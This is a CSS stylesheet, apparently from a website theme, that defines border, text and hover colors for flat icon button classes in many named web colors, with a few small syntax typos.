.flat_icons.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

.flat_icons.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons.yellowgreen:hover {background-color: #9ACD32 !important; border-color#9ACD32 !important; color:#ffffff!important; }

.flat_icons_small.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons_small.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons_small.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons_small.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons_small.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons_small.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons_small.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons_small.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons_small.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons_small.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons_small.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons_small.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons_small.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons_small.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons_small.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons_small.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons_small.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons_small.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons_small.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons_small.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons_small.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons_small.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons_small.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons_small.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons_small.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons_small.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons_small.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons_small.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons_small.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons_small.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons_small.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons_small.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons_small.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons_small.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons_small.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons_small.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons_small.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons_small.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons_small.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons_small.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons_small.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons_small.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons_small.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons_small.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons_small.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons_small.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons_small.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons_small.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

.flat_icons_small.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons_small.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons_small.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons_small.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons_small.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons_small.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons_small.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons_small.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons_small.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons_small.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons_small.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons_small.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons_small.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons_small.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons_small.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons_small.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons_small.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons_small.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons_small.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons_small.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons_small.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons_small.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons_small.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons_small.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons_small.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons_small.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons_small.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons_small.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons_small.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons_small.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons_small.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons_small.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons_small.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons_small.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons_small.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons_small.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons_small.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons_small.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons_small.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons_small.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons_small.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons_small.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons_small.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons_small.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons_small.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons_small.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons_small.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons_small.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

.flat_icons_small.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons_small.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons_small.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons_small.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons_small.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons_small.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons_small.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons_small.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons_small.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons_small.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons_small.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons_small.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons_small.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons_small.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons_small.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons_small.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons_small.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons_small.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons_small.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons_small.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons_small.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons_small.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons_small.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons_small.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons_small.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons_small.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons_small.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons_small.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons_small.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons_small.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons_small.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons_small.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons_small.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons_small.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons_small.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons_small.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons_small.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons_small.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons_small.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons_small.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons_small.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

.flat_icons_small.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons_small.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons_small.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons_small.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons_small.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons_small.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons_small.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons_small.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons_small.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons_small.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons_small.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

.flat_icons_small.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons_small.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons_small.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons_small.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons_small.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons_small.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons_small.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons_small.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons_small.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons_small.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons_small.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons_small.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons_small.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons_small.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons_small.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons_small.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons_small.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons_small.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons_small.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons_small.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons_small.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons_small.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons_small.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons_small.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons_small.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons_small.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons_small.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

.flat_icons_small.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons_small.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons_small.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons_small.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons_small.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons_small.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons_small.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons_small.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

.flat_icons_small.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons_small.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons_small.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons_small.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons_small.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons_small.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons_small.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons_small.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons_small.yellowgreen:hover {background-color: #9ACD32 !important cborder-color#9ACD32 !important; color:#ffffff!important; }

.flat_icons1.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons1.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons1.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons1.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons1.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons1.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons1.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons1.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons1.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons1.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons1.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons1.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons1.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons1.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons1.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons1.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons1.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons1.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons1.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons1.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons1.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons1.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons1.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons1.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons1.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons1.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons1.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons1.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons1.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons1.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons1.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons1.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons1.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons1.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons1.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons1.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons1.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons1.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons1.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons1.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons1.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons1.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons1.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons1.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons1.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons1.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons1.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons1.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons1.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons1.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons1.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

.flat_icons1.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons1.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons1.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons1.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons1.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons1.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons1.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons1.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons1.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons1.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons1.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons1.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons1.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons1.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons1.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons1.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons1.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons1.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons1.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons1.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons1.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons1.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons1.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons1.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons1.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons1.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons1.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons1.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons1.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons1.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons1.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons1.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons1.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons1.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons1.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons1.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons1.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons1.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons1.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons1.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons1.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons1.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons1.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons1.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons1.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons1.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons1.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons1.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons1.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

